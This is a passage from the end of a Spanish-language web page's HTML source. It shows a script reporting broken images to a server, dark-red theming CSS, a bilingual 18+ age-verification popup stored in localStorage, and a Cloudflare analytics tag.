            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
